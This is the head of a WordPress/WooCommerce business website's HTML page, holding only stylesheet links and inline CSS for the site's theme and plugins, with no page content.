<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-polyfill-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/polyfill/fa-5to4.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/common.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/jquery.dataTables.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-gutenberg-integration-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/gutenberg.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecoelecsystems.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwsfi-css-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/select2.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/animate.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/layout.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/jquery.fancybox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/main.css?ver=6.3.7' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>
.widget .woocommerce-product-search .screen-reader-text:before{
					font-size: 16px;
				}.top_panel_woo_minicart,
						.woocommerce .button,
						.woocommerce .shipping-calculator-button:hover,
						.woocommerce .checkout-button:hover,
						.checkout_coupon input[name="apply_coupon"]:hover{
					color: #363636;
				}body,
					.main_menu .cws_megamenu_item{
						font-family: Roboto;
						font-size: 16px;
						line-height: 28px;
						color: #363636;
					}#wp-calendar td#prev a:before,
					#wp-calendar td#next a:before,
					.widget #searchform .screen-reader-text:before,
					#search_bar_item input[name='s']{
						font-size:16px;
					}.site_header#sticky.alt .main_menu .menu-item,
						.testimonial.without_image .author_info + .author_info:before{
						color: #363636;
					}.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:before,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:after{
						background-color: #363636;
					}.widget ul>li.recentcomments:before,
					.widget ul>li.recentcomments:after{
						width: 28px;
						height: 28px;
					}
					.widget .menu .pointer{
						height: 28px;
					}
					.dropcap{
						line-height: -webkit-calc(28px*1.85);
						line-height: -ms-calc(28px*1.85);
						line-height: calc(28px*1.85);
						width: -webkit-calc(28px*1.85);
						width: -ms-calc(28px*1.85);
						width: calc(28px*1.85);
					}
					
.main_menu .menu-item,
					#mobile_menu .megamenu_item_column_title,
					#mobile_menu .widget_nav_menu .menu-item{
						font-family: Catamaran;
						font-size: 15px;
						line-height: 36px;
						color: #363636;
					}
					#sticky_box .cws_sticky_extra .menu_search_button,
					#sticky_box .cws_sticky_extra .woo_icon,
					#mobile_menu > .menu-item.current_page_ancestor > span,
					#mobile_menu > .menu-item.current_page_ancestor > a,
					#mobile_menu > .menu-item.current_page_ancestor
					{
						color: #363636;
					}
					.main_menu.sandwich .sandwich_switcher .ham,
					.main_menu.sandwich .sandwich_switcher .ham:before,
					.main_menu.sandwich .sandwich_switcher .ham:after,
					#mobile_header .sandwich_switcher .ham,
					#mobile_header .sandwich_switcher .ham:before,
					#mobile_header .sandwich_switcher .ham:after{
						background-color: #1c3545;
					}.main_menu > .menu-item + .menu-item:before{
						height:15px;
					}.cws_megamenu_item .megamenu_item_column_title .pointer{
						font-size:15px;
					}#mobile_menu .menu-item:hover{
						color:#363636;
					}
ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					font-family: Catamaran;
				}.top_panel_woo_minicart.widget ul,
						ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					color: #363636;
				}.widgettitle{
						font-family: Catamaran;
						font-size: 28px;
						line-height: 39px;
						color: #363636;
					}.widgettitle + .carousel_nav{
						line-height: 39px;
	}
	h1, h2, h3, h4, h5, h6{
						font-family: Catamaran;
						color: #363636;
					}ol, blockquote, .widget ul a,
					.staff_post.posts_grid_post:hover .post_title{
						color: #363636;
	}
					@media screen and ( min-width: 981px ){
						#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title,
						#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
					@media screen and ( max-width: 479px ){
						.staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
ul.products .product:hover hr,
						.woo_banner.sale_bunner:before,
						.woo_banner.sale_bunner:after,
						.woo_banner.sale_bunner .woo_banner_text:before,
						.woo_banner.sale_bunner .woo_banner_text:after,
						.shop_table.cart .product-remove a:before,
						.woocommerce .button:hover,
						.woocommerce .cart-collaterals h2:before,
						.woocommerce a.checkout-button:hover,
						.woocommerce-billing-fields h3:before,
						.woocommerce-shipping-fields h3:before,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.product_list_widget .mini_cart_item .remove:hover:before,
						.product_list_widget .mini_cart_item .remove:hover:after,
						.woocommerce-error,
						.woocommerce-thankyou-order-failed,
						.woo_banner_wrapper,
						.products:not(.list) .added_to_cart,
						ul li.widget.widget_price_filter:after,
						.shop_table.cart .coupon .button:hover{
							background-color: #031835;
						}
						.product .price,
						.cws_woo_single_product_thumbnails .carousel_nav:hover,
						.woocommerce.add_to_cart_inline,
						div.product .comment-text .meta strong,
						.product_list_widget li > a,
						.woocommerce .shipping-calculator-button:hover,
						.widget_top_rated_products li > span,
						.widget_top_rated_products li > ins,
						.mini_cart_item span.quantity,
						.woocommerce-error:after,
						.woocommerce-thankyou-order-failed:after,
						.products:not(.list) .added_to_cart:hover,
						a.woocommerce-product-gallery__trigger:before,
						.woocommerce .coupon .button,
						.shop_table.cart input[name="update_cart"]:hover,
						.shop_table.cart button[name="update_cart"]:hover,
						.woocommerce .cart_totals .shop_table .order-total td,
						table.woocommerce-checkout-review-order-table .order-total{
							color: #031835;
						}
						.woocommerce .checkout-button:hover,
						.woocommerce .button,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.products:not(.list) .added_to_cart,
						.top_panel_woo_minicart .buttons .button.checkout{
							border-color: #031835;
						}
						.wc-tabs > li.active,
						.woocommerce-MyAccount-navigation ul li.is-active{
							border-bottom-color: #031835;
						}.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.price_slider .ui-slider-handle,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward:hover,
						.woocommerce-info,
						.top_panel_woo_minicart .buttons .button,
						.widget_shopping_cart_content .buttons .button.wc-forward{
							background-color: #031835;
						}
						.woocommerce .shipping-calculator-button,
						.product_meta span > a,
						.woocommerce-info:after{
							color: #031835;
						}
						.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.woocommerce .coupon .button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward,
						.top_panel_woo_minicart .buttons .button{
							border-color: #031835;
						}
						.price_slider span.ui-slider-handle:after{
							border-top-color: #031835;
						}
						.price_slider span.ui-slider-handle:before{
							border-bottom-color: #031835;
						}.added_to_cart,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button{
							border-color: #031835;
						}
						.added_to_cart:hover,
						.woocommerce-message,
						.myaccount_user,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button,
						.woocommerce-thankyou-order-received{
							background-color: #031835;
						}
						.wc-tabs > li.active{
							border-top-color: #031835;
						}
						.woocommerce-message:after,
						.myaccount_user:after,
						.widget .woocommerce-product-search .screen-reader-text.hover,
						.products:not(.list) .gridlist-buttonwrap .added_to_cart.wc-forward,
						.woocommerce-thankyou-order-received:after{
							color:  #031835;
						}.widget_shopping_cart_content .buttons .button.checkout,
					  .widget_shopping_cart_content .buttons .button.wc-forward:not(.checkout):hover,
					  .woocommerce .checkout-button,
					  .woocommerce #place_order,
					  .woocommerce .woocommerce-Button.button,
					  .price_slider_wrapper .price_slider_amount .button{
							background: #28699e;					  	
							border-color: #28699e;
						}
						.mini_cart_item .remove:before,
						.mini_cart_item .remove:after{
							background-color: #28699e;
						}
						.price_slider .ui-slider-handle:before{
							background: #28699e;
						}a,
									ul li:before,
									ul.custom_icon_style .list_list,
									.widget ul a:hover,
									h1 > a:hover,
									h2 > a:hover,
									h3 > a:hover,
									h4 > a:hover,
									h5 > a:hover,
									h6 > a:hover,
									.post_posts_grid_post_content.read_more_alt .more-link:hover,
									#comments .comments_number,
									.wp-playlist-light .wp-playlist-current-item:before,
									.wp-playlist-light .wp-playlist-tracks .wp-playlist-playing,
									.staff_post_terms.single_post_terms,
									.staff_social_links.post_social_links a:hover,
									#footer_widgets .widget ul a:hover,
									#footer_social .social_icon:hover,
									.banner_icon,
									.ingenious_services_column:hover
									.testimonial .author_status,
									.cws_twitter .cws_twitter_icon i,
									.select2-results .select2-highlighted,
									.widget_icon,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid + .wpcf7-not-valid-tip:after,
									.post_posts_grid_post_content.read_more_alt
									.more-link i,
									.comment-reply-link,
									.widget #searchform .screen-reader-text.hover,
									.widget_social .social_icon:hover,
									.widget.custom_color .widget_social .social_icon:hover,
									.post_title.post_post_title a:hover,
									.ingenious_process_title .process_number,
									.ingenious_process_icon,
									.small_type .latest_post_post:hover .latest_post_post_date .date,
									.latest_post_post .latest_post_post_media .link:hover,
									.hexagon_grid .pic .links a:hover,
									.ingenious_button,
									.ingenious_button.alt:not(.none_anim):hover,
									.ingenious_button.hex_style.alt_hex:hover,
									.post_info_wrap .info_icon,
									.post_info_wrap i,
									.comment-reply-link .reply_icon,
									.post_post_header > a:hover,
									.widget ul>li:before,
									.cws_megamenu_item .megamenu_item_column_title,
									.main_menu .cws_megamenu_item .widget .menu .menu-item > a:before,
									.ingenious_button.shadow:hover,
									.pricing_plan_price,
									.dropcap:not(.dropcap_fill),
									.ingenious_button.alt:hover,
									.main_menu .sub-menu .menu-item.current-menu-item,
									
									#main_menu.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.main_menu > .menu-item.current_page_ancestor,

									#mobile_menu > .menu-item.current_page_ancestor.active .pointer,

									.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.large_type .latest_post_post .latest_post_post_data .date,
									
									.ingenious_button.only_icon i,
									.post_post_header .info_icon,
									.post_post_header .like .sl-icon,
									.post_post_header .like a:hover,
									.post_post_header .meta_wrapper a:not(.comments_link),
									.widget.widget_categories ul>li .post_count,
									.testimonial .testimonial_name,
									.filter_wrap .filter.active h5,
									.widget .widget_post_terms a,
									.post_media .quote-wrap .author,
									.widget .parent_archive .widget_archive_opener,
									.widget .menu-item-has-children .opener
									{
			color: #031835;
		}
								.ingenious_services_column.hovered:hover .ingenious_services_icon svg,
								.ingenious_services_column.icon_alt .ingenious_services_icon svg{
			fill: #031835;
		}
								hr:before,
								.post_terms .v_sep,
								blockquote{
			border-left-color: #031835;
		}
								abbr,
								.filter_wrap .lavalamp-object{
			border-bottom-color: #031835;
		}
								mark,
								.ingenious_button:not(.none_anim):hover,
								.more-link:hover,
								input[type='submit']:hover,
								.widget ul>li.recentcomments:after,
								.widget .menu .pointer:before,
								.widget .menu .pointer:after,
								.widget .menu .menu-item.active,
								.widget .menu .menu-item.li_active,
								.widget .menu .menu-item:hover,
								a[rel^="attachment"]:before,
								.gallery .gallery-item a:before,
								.wp-playlist-light .wp-playlist-current-item,
								.ingenious_button.alt,
								.ingenious_services_divider,
								hr.posts_grid_small_divider,
								input[type='submit'],
								hr.short,
								.testimonial.ingenious_module figcaption:before,
								.process_number_wrap,
								.filter_wrap .filter.active:before,
								.testimonial.ingenious_module .quote q:after,
								.vc_tta.vc_tta-accordion.vc_general .vc_tta-panel-body:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:after,
								.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active,
								.portfolio_item_post .side_load .load_bg,
								.widget .tagcloud a,
								#wp-calendar td:not(#prev):not(#next) a,
								#wp-calendar td:not(#prev):not(#next) a:before,
								#wp-calendar td:not(#prev):not(#next) a:after,
								.main_menu .sub-menu .menu-item > a:after,
								.ingenious_button.swipe_left:before,
								.ingenious_button.swipe_right:before,
								.ingenious_button.swipe_top:before,
								.ingenious_button.swipe_bot:before,
								.ingenious_button.smoosh:before, 
								.ingenious_button.smoosh:after,
								.ingenious_button.collision:before, 
								.ingenious_button.collision:after,
								.ingenious_button.pos_aware:active,
								.ingenious_button.pos_aware span,
								.dropcap.dropcap_fill,
								.widget .woocommerce-product-search .screen-reader-text,
								.ingenious_pb_progress,
								.sidebar .widget .widgettitle:after,
								.main_menu > .menu-item > a:before,
								.tabs_alternative.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-heading .vc_tta-panel-title,
								.staff_post_media:hover .staff_hover_content:before,
								.staff_social_links.single_social_links,
								.sec_desc .benefits_media:hover .benefits_hover_content:before,
								.benefits_icon .icon,
								.post_post_media .date,
								.post_post_media .date:before,
								table thead tr:first-child,
								.widget-ingenious-about .ingenious_button_wrapper .ingenious_button:hover,
								.widget-ingenious-about .image_wrap:before,
								.testimonial .testimonial_name:before{
			background-color: #031835;
		}
								.ingenious_button,
								.more-link:hover,
								button,
								.latest_tweets .tweet:before,
								.cws_twitter .cws_twitter_icon i,
								.cta_icon,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-not-valid,
								.ingenious_button.border_out:before,
								.ingenious_button.border_out:after,
								.ingenious_button.border_out_2:before,
								.ingenious_button.border_out_2:after,
								.ingenious_button.shadow,
								.dropcap.dropcap_border,
								.widget .woocommerce-product-search .screen-reader-text,
								.select2-container .select2-selection--single,
								input[type='submit'],
								.widget .tagcloud a,
								.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title > a:before,
								.widget-ingenious-about .ingenious_button_wrapper,
								.woocommerce .checkout-button,
								.ingenious_button:hover{
			border-color: #031835;
		}
								.main_menu > .menu-item >.sub-menu,
								.ingenious_services_column,
								.ingenious_button.close_diagonal:after{
			border-top-color: #031835;
		}
								.ingenious_button.swipe_diagonal:before,
								.ingenious_button.close_diagonal:before{
			border-bottom-color: #031835;
		}
								.ingenious_button.slice:after,
								body:not(.rtl) .post_post_header .meta_wrapper a:not(.comments_link):before,
								body:not(.rtl) .widget .tagcloud a:before
								{
			border-right-color: #031835;
		}
								body.rtl .widget .tagcloud a:before,
								body.rtl .post_post_header .meta_wrapper a:not(.comments_link):before
								{
			border-left-color: #031835;
		}
								.ingenious_button.slice:before{
			border-left-color: #031835;
		}
								.ingenious_button.shadow{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 0 0 #031835;
		}
								.ingenious_button.shadow:hover{
			box-shadow: 0 0 10px 0 #031835 inset, 0 0 10px 1px #031835;
		}
								.ingenious_button.shadow_alt:hover{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 10px 1px #031835;
		}
								.post_post_header .meta_wrapper a:not(.comments_link),
								.single-product .product_meta span > a{
			background-color:rgba(3,24,53,0.2);						
		}
								#mobile_menu_wrapper,
								#mobile_header.site_header.sandwich_active{
			background-color:rgba(3,24,53,0.9);						
		}		
		.comment-form-rating .stars .stars-active,
									.post_post_terms,
									.post_post_terms a,
									.woocommerce-page .woocommerce .checkout-button,
									.latest_post_list_more{
			color: #031835;
		}
									hr:before,
									.ingenious_button.button_color_2:hover,
									.ingenious_button.alt.button_color_2,
									.owl-controls .owl-page.active{
			background-color: #031835;
		}
									ingenious_button.button_color_2{
			border-color: #031835;
		}
		.vc_toggle .vc_toggle_icon,
									.ingenious_button.button_color_3,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
									#banner_404_away .ingenious_button{
			border-color: #031835;
		}
								.hex:before,
								.menu_search_wrap .search-field{
			border-bottom-color: #031835;
		}
								hr:before{
			border-right-color: #031835;
		}
								.hex:after{
			border-top-color: #031835;
		}
								.vc_toggle.vc_toggle_active .vc_toggle_icon,
								.ingenious_button.button_color_3:hover,
								.ingenious_button.alt.button_color_3,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
								.post_post.sticky > .post_post_header,
								.hex,
								#banner_404_away .ingenious_button:hover,
								.woo_mini_count{
			background-color: #031835;
		}
								#wp-calendar td#prev a:hover:before,
								#wp-calendar td#next a:hover:before,
								.vc_toggle .vc_toggle_icon,
								.vc_toggle.vc_toggle_active .vc_toggle_title > h4{
			color: #031835;
		}
								.hex{
			box-shadow: 0 0 20px #031835, 0 0 20px #031835;
		}
		.wpcf7-form .wpcf7-submit.orange{
			background-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange,
		.widget-ingenious-about .ingenious_button_wrapper .ingenious_button,
		.more-link{
			border-color: #28699e;
		}
		.wpcf7-form .wpcf7-submit.orange:hover{
			color: #28699e;
		}
